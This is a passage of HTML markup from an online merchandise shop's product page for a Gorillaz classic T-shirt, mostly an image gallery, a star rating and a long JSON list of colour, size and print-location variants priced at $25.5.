        <a href="https://gorillazmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gorillazmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gorillazmerch.shop/collections/gorillaz-cloth">Gorillaz Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gorillazmerch.shop/collections/gorillaz-t-shirts">Gorillaz T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="24">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/66/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/66/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="66"
                     data-variants="23"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/70/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/70/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="70"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/75/conversions/raf750x1000075t10101001c5ca27c6-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/75/raf750x1000075t10101001c5ca27c6-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="75"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMF